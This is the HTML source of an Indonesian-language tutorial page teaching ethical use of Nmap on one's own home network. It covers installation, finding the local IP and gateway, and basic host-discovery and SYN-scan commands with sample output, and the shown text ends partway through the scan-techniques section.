

<file: frontend/pages/guides/Nmap/nmap-ethical-guide.html>
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Nmap Ethical Guide — VeloraSec</title>
  <link rel="icon" type="image/png" sizes="32x32" rel="icon" href="../../../assets/icons/icons8-eye-32.png">
  <link rel="stylesheet" href="./nmap-ethical-guide.css">
</head>

<body>

  <!-- PROGRESS -->
  <div id="progress-bar"></div><!-- TOAST -->
  <div id="toast">? Copied to clipboard</div><!-- TOGGLE --><button class="menu-toggle" id="menuToggleBtn">?</button>
  <div class="overlay" id="overlay"></div>

  <!-- SIDEBAR -->
  <aside class="sidebar" id="sidebar">
    <div class="sidebar-header">
      <div class="sidebar-logo">
        <svg width="28" height="28" viewBox="0 0 28 28" fill="none">
          <rect width="28" height="28" rx="8" fill="rgba(0,255,198,0.12)" />
          <circle cx="14" cy="14" r="10" stroke="#00FFC6" stroke-width="2.2" fill="none" stroke-dasharray="4 2" />
          <circle cx="14" cy="14" r="3" fill="#00FFC6" />
        </svg>
        Nmap Guide
      </div>
      <div class="sidebar-subtitle">VeloraSec v4.1.0</div>
      <a href="../../../index.html#hero" class="home-btn">
        <svg width="13" height="13" viewBox="0 0 16 16" fill="currentColor">
          <path d="M8 1L1 7h2v7h4v-4h2v4h4V7h2L8 1z" />
        </svg>
        Home
      </a>
      <a href="../../../index.html#tools" class="home-btn">
        < Back </a>
    </div>

    <span class="nav-section-title">Dasar</span>
    <a class="nav-item" href="#s1"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M8 1a7 7 0 100 14A7 7 0 008 1zm0 2.5a1 1 0 110 2 1 1 0 010-2zm-.5 3h1v5h-1V6.5z" />
      </svg>Apa itu Nmap</a>
    <a class="nav-item" href="#s2"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M8 1v8M5 6l3 3 3-3M3 13h10" stroke="currentColor" stroke-width="1.5" fill="none"
          stroke-linecap="round" />
      </svg>Instalasi</a>
    <a class="nav-item" href="#s3"><svg viewBox="0 0 16 16" fill="currentColor">
        <rect x="2" y="2" width="12" height="12" rx="2" fill="none" stroke="currentColor" stroke-width="1.5" />
        <path d="M2 6h12" stroke="currentColor" stroke-width="1.5" />
      </svg>IP Gateway & Subnet</a>

    <span class="nav-section-title">Scanning</span>
    <a class="nav-item" href="#s4"><svg viewBox="0 0 16 16" fill="currentColor">
        <circle cx="8" cy="8" r="6" fill="none" stroke="currentColor" stroke-width="1.5" />
        <circle cx="8" cy="8" r="3" fill="currentColor" />
      </svg>Device Aktif</a>
    <a class="nav-item" href="#s5"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M2 4h12M4 8h8M6 12h4" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" />
      </svg>Teknik Scan Utama</a>
    <a class="nav-item" href="#s6"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M2 8 Q5 2 8 8 Q11 14 14 8" stroke="currentColor" stroke-width="1.5" fill="none" />
      </svg>Interpretasi Hasil</a>
    <a class="nav-item" href="#s7"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M3 5h10M3 8h7M3 11h5" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" />
      </svg>Output Lengkap</a>

    <span class="nav-section-title">Lanjutan</span>
    <a class="nav-item" href="#s8"><svg viewBox="0 0 16 16" fill="currentColor">
        <circle cx="8" cy="8" r="6" fill="none" stroke="currentColor" stroke-width="1.5" />
        <path d="M2 8h12M8 2Q5 5 5 8Q5 11 8 14" stroke="currentColor" stroke-width="1.2" fill="none" />
      </svg>Use Cases Legal</a>
    <a class="nav-item" href="#s9"><svg viewBox="0 0 16 16" fill="currentColor">
        <rect x="4" y="7" width="8" height="7" rx="1" fill="none" stroke="currentColor" stroke-width="1.5" />
        <path d="M5.5 7V5.5a2.5 2.5 0 015 0V7" stroke="currentColor" stroke-width="1.5" fill="none" />
      </svg>NSE Scripting</a>
    <a class="nav-item" href="#s10"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M8 2L2 6v7l6 1 6-1V6L8 2z" fill="none" stroke="currentColor" stroke-width="1.5" />
        <path d="M8 9V6M8 11v.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" />
      </svg>Etika & Risiko</a>
    <a class="nav-item" href="#s11"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M8 2l1.5 4h4.5l-3.5 2.5 1.5 4L8 10l-4 2.5 1.5-4L2 6h4.5z" fill="none" stroke="currentColor"
          stroke-width="1.5" stroke-linejoin="round" />
      </svg>Best Practice</a>
    <a class="nav-item" href="#s12"><svg viewBox="0 0 16 16" fill="currentColor">
        <rect x="3" y="2" width="10" height="12" rx="1" fill="none" stroke="currentColor" stroke-width="1.5" />
        <path d="M6 6h4M6 9h4M6 12h2" stroke="currentColor" stroke-width="1.2" fill="none" />
      </svg>Cheat Sheet</a>
    <a class="nav-item" href="#s13"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M6 2v6L3 12h10l-3-4V2" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" />
        <path d="M6 2h4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" />
      </svg>Latihan Praktik</a>
  </aside>

  <!-- MAIN -->
  <main class="main">

    <!-- HERO -->
    <section id="hero" class="hero">
      <canvas class="hero-canvas" id="heroCanvas"></canvas>
      <div class="hero-content">
        <div class="hero-badge">Cybersecurity Learning Path</div>
        <h1 class="hero-title">Panduan Lengkap<br>Nmap Ethical Use</h1>
        <p class="hero-sub">Pelajari network scanning secara legal, aman, dan etis untuk jaringan rumah pribadi, lab
          virtual, dan perangkat yang Anda miliki.</p>
        <div class="hero-btns">
          <button class="btn-primary" data-scroll-target="s1">Mulai Belajar ?</button>
          <button class="btn-ghost" data-scroll-target="s13">Latihan Praktik</button>
          <button class="btn-ghost" data-scroll-target="s12">Cheat Sheet</button>
        </div>
        <div class="hero-stats">
          <div class="stat-card">
            <div class="stat-num" data-target="65535">0</div>
            <div class="stat-label">Ports Scannable</div>
          </div>
          <div class="stat-card">
            <div class="stat-num" data-target="600">0</div>
            <div class="stat-label">NSE Scripts</div>
          </div>
          <div class="stat-card">
            <div class="stat-num" data-target="10">0</div>
            <div class="stat-label">Analysis Modules</div>
          </div>
          <div class="stat-card">
            <div class="stat-num" data-target="5">0</div>
            <div class="stat-label">Hands-on Labs</div>
          </div>
        </div>
      </div>
    </section>

    <div class="content">

      <!-- SECTION 1: APA ITU NMAP -->
      <section class="section" id="s1">
        <div class="section-header">
          <span class="section-number">// 01 &mdash; Apa itu Nmap?</span>
          <h2 class="section-title">Apa itu Nmap?</h2>

          <p class="section-desc">Nmap (Network Mapper) adalah tool open-source untuk eksplorasi jaringan dan audit
            keamanan. Diciptakan oleh Gordon Lyon (Fyodor) pada 1997, Nmap digunakan oleh admin jaringan, pentester, dan
            profesional keamanan di seluruh dunia untuk:</p>
        </div>

        <div class="grid-3">
          <div class="card">
            <div class="card-title"><span class="box-icon">🔍</span> Host Discovery</div>
            <div class="card-body">Menemukan perangkat aktif (komputer, printer, router, kamera, IoT) di jaringan.</div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">🚪</span> Port Scanning</div>
            <div class="card-body">Mendeteksi port yang terbuka, tertutup, atau difilter pada setiap perangkat.</div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">🏷️</span> Service Detection</div>
            <div class="card-body">Mengidentifikasi service (HTTP, SSH, FTP) dan versinya yang berjalan di port
              tertentu.</div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">💻</span> OS Detection</div>
            <div class="card-body">Menebak sistem operasi target berdasarkan karakteristik respon jaringan
              (fingerprinting).</div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">📜</span> NSE Scripting</div>
            <div class="card-body">Menjalankan skrip Lua untuk deteksi kerentanan, enumerasi service, dan audit
              konfigurasi.</div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">📊</span> Network Inventory</div>
            <div class="card-body">Membuat inventaris perangkat di jaringan — berguna untuk audit dan dokumentasi.</div>
          </div>
        </div>

        <div class="info-box">
          <span class="box-icon">ℹ️</span>
          <p><strong>Konteks Penggunaan Legal:</strong> Nmap adalah tool yang sah dan banyak dipakai oleh sysadmin. Tool
            ini bahkan muncul dalam film Hollywood seperti The Matrix. Yang menentukan legalitasnya adalah <em>siapa
              yang menjadi target scan</em>, bukan toolnya sendiri.</p>
        </div>
      </section>

      <!-- SECTION 2: INSTALASI -->
      <section class="section" id="s2">
        <div class="section-header">
          <span class="section-number">// 02 &mdash; Instalasi Nmap</span>
          <h2 class="section-title">Instalasi Nmap</h2>
        </div>

        <h3>🐧 Linux (Debian / Ubuntu)</h3>
        <div class="terminal">
          <div class="terminal-header">
            <span class="term-label">Terminal — Linux</span>
            <button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># Update daftar package terlebih dahulu</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo apt update</span><br>

            <span class="comment"># Install Nmap</span>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo apt install <span
                class="term-highlight">-y</span> <span class="term-out">nmap</span></span><br>

            <span class="comment"># Verifikasi instalasi</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">nmap <span
                class="term-highlight">--version</span></span>
            <span class="output-line">Nmap version 7.94 ( https://nmap.org )</span>
            <span class="output-line">Platform: x86_64-pc-linux-gnu</span>
          </div>
        </div>

        <h3>🐧 Linux (Arch / Manjaro)</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div><span class="term-label">Terminal — Arch</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="term-prompt">$ </span><span class="term-cmd">sudo pacman <span class="term-highlight">-S</span>
              <span class="term-out">nmap</span></span>
          </div>
        </div>

        <h3>🪟 Windows</h3>
        <p>Download installer dari <strong>nmap.org/download.html</strong> — pilih file <code>.exe</code> (Windows
          Self-installer). Installer sudah menyertakan <strong>Zenmap</strong> (GUI Nmap) dan <strong>Npcap</strong>
          (packet capture driver).</p>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div><span class="term-label">Command Prompt / PowerShell</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># Jalankan sebagai Administrator, lalu verifikasi:</span>
            <span class="term-prompt">C:\> </span><span class="term-cmd">nmap <span
                class="term-highlight">--version</span></span>

            <span class="comment"># Atau menggunakan Winget (Windows 11)</span>
            <span class="term-prompt">C:\> </span><span class="term-cmd">winget install <span
                class="term-out">nmap</span></span>
          </div>
        </div>

        <h3>🍎 macOS</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div><span class="term-label">Terminal — macOS</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># Menggunakan Homebrew (rekomendasi)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">brew install <span
                class="term-out">nmap</span></span>

            <span class="comment"># Verifikasi</span>
            <span class="term-prompt">$ </span><span class="term-cmd">nmap <span
                class="term-highlight">--version</span></span>
          </div>
        </div>

        <div class="warn-box">
          <span class="box-icon">⚠️</span>
          <p><strong>Linux & macOS:</strong> Banyak perintah Nmap memerlukan hak akses root/sudo untuk raw socket. Jika
            tanpa sudo, fitur seperti OS detection dan SYN scan tidak akan berjalan dengan benar.</p>
        </div>
      </section>

      <!-- SECTION 3: IP GATEWAY -->
      <section class="section" id="s3">
        <div class="section-header">
          <span class="section-number">// 03 &mdash; Mengetahui IP Gateway &amp; Subnet</span>
          <h2 class="section-title">Mengetahui IP Gateway & Subnet</h2>

          <p class="section-desc">Sebelum scanning, Anda perlu mengetahui IP Anda sendiri, gateway (router), dan subnet
            jaringan.</p>
        </div>

        <h3>🐧 Linux</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div><span class="term-label">Terminal — Linux</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># Lihat semua interface dan IP</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">ip addr show</span>
            <span class="output-line">2: eth0: &lt;BROADCAST,MULTICAST,UP,LOWER_UP&gt;</span>
            <span class="output-line"> inet <span class="highlight">192.168.1.105/24</span> brd 192.168.1.255 scope
              global eth0</span>

            <span class="comment"># Lihat gateway (router)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">ip route show</span>
            <span class="output-line">default via <span class="highlight">192.168.1.1</span> dev eth0 proto dhcp</span>
            <span class="output-line">192.168.1.0/24 dev eth0 proto kernel scope link</span>

            <span class="comment"># Alternatif: ifconfig (install net-tools dulu)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">ifconfig</span>
          </div>
        </div>

        <h3>🪟 Windows</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div><span class="term-label">Command Prompt</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="term-prompt">C:\> </span><span class="term-cmd">ipconfig</span>
            <span class="output-line">Windows IP Configuration</span>
            <span class="output-line">Ethernet adapter Local Area Connection:</span>
            <span class="output-line"> IPv4 Address. . . . . : <span class="highlight">192.168.1.105</span></span>
            <span class="output-line"> Subnet Mask . . . . . : 255.255.255.0</span>
            <span class="output-line"> Default Gateway . . . : <span class="highlight">192.168.1.1</span></span>
          </div>
        </div>

        <h3>🍎 macOS</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div><span class="term-label">Terminal — macOS</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="term-prompt">$ </span><span class="term-cmd">ifconfig en0</span>
            <span class="output-line">inet <span class="highlight">192.168.1.105</span> netmask 0xffffff00 broadcast
              192.168.1.255</span><br>

            <span class="term-prompt">$ </span><span class="term-cmd">netstat -nr | grep default</span>
            <span class="output-line">default <span class="highlight">192.168.1.1</span> UGSc en0</span>
          </div>
        </div>

        <div class="info-box">
          <span class="box-icon">💡</span>
          <p><strong>Notasi CIDR:</strong> <code>192.168.1.0/24</code> artinya jaringan dengan 256 alamat IP
            (192.168.1.0 s/d 192.168.1.255). <code>/24</code> adalah subnet mask 255.255.255.0. Ini adalah subnet paling
            umum di jaringan rumah.</p>
        </div>
      </section>

      <!-- SECTION 4: DEVICE AKTIF -->
      <section class="section" id="s4">
        <div class="section-header">
          <span class="section-number">// 04 &mdash; Menemukan Device Aktif</span>
          <h2 class="section-title">Menemukan Device Aktif</h2>

          <p class="section-desc">Langkah pertama adalah menemukan perangkat mana saja yang aktif di jaringan rumah Anda
            sebelum melakukan scan lebih dalam.</p>
        </div>

        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div><span class="term-label">Host Discovery — Ping Sweep</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># Scan seluruh subnet untuk menemukan host aktif (no port scan)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo nmap <span class="term-highlight">-sn</span>
              <span class="term-out">192.168.1.0/24</span></span>

            <span class="output-line">Starting Nmap 7.94 ( https://nmap.org )</span>
            <span class="output-line">Nmap scan report for 192.168.1.1</span>
            <span class="output-line">Host is up (0.0032s latency).</span>
            <span class="output-line">MAC Address: A8:7E:EA:C1:45:2F (Xiaomi)</span>
            <span class="output-line"></span>
            <span class="output-line">Nmap scan report for 192.168.1.100</span>
            <span class="output-line">Host is up (0.0051s latency).</span>
            <span class="output-line">MAC Address: B8:27:EB:4A:12:00 (Raspberry Pi Foundation)</span>
            <span class="output-line"></span>
            <span class="output-line">Nmap scan report for 192.168.1.105</span>
            <span class="output-line">Host is up (0.00011s latency).</span>
            <span class="output-line"></span>
            <span class="output-line">Nmap done: 256 IP addresses (3 hosts up) scanned in 2.45 seconds</span>
          </div>
        </div>

        <table class="cheat-table">
          <tr>
            <th>Flag</th>
            <th>Nama</th>
            <th>Fungsi</th>
          </tr>
          <tr>
            <td class="flag-col">-sn</td>
            <td>Ping Scan (No Port)</td>
            <td>Hanya cek apakah host aktif, <strong>tidak scan port sama sekali</strong>. Ini adalah scan paling ringan
              dan tidak mengganggu.</td>
          </tr>
          <tr>
            <td class="flag-col">192.168.1.0/24</td>
            <td>Target Subnet</td>
            <td>Scan semua IP di subnet 192.168.1.x (256 alamat). Ganti dengan subnet Anda sendiri.</td>
          </tr>
        </table>
      </section>

      <!-- SECTION 5: TEKNIK SCAN -->
      <section class="section" id="s5">
        <div class="section-header">
          <span class="section-number">// 05 &mdash; Teknik Scan Utama</span>
          <h2 class="section-title">Teknik Scan Utama</h2>
        </div>

        <!-- 5.1 PING SCAN -->
        <h3>5.1 — Ping Scan</h3>
        <p>Digunakan untuk verifikasi apakah host aktif tanpa membuka koneksi port.</p>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div><span class="term-label">Ping Scan</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="term-prompt">$ </span><span class="term-cmd">nmap <span class="term-highlight">-sn</span> <span
                class="term-out">192.168.1.1</span></span><br>
            <span class="comment"># Cek satu host spesifik (gateway/router)</span>

            <span class="term-prompt">$ </span><span class="term-cmd">nmap <span class="term-highlight">-sn</span> <span
                class="term-out">192.168.1.1-50</span></span><br>
            <span class="comment"># Cek range IP tertentu (1 sampai 50)</span>
          </div>
        </div>

        <div class="tip-box">
          <span class="box-icon">✅</span>
          <p><strong>Kapan digunakan:</strong> Quick check apakah perangkat menyala. Sangat aman, tidak meninggalkan
            jejak signifikan di log. Risiko: Sangat rendah.</p>
        </div>

        <!-- 5.2 PORT SCAN DASAR -->
        <h3>5.2 — Port Scan Dasar (TCP SYN Scan)</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div><span class="term-label">TCP SYN Scan — Default</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># Scan 1000 port paling umum di router</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo nmap <span class="term-highlight">-sS</span>
              <span class="term-out">192.168.1.1</span></span>

            <span class="comment"># Scan port tertentu</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo nmap <span class="term-highlight">-sS -p
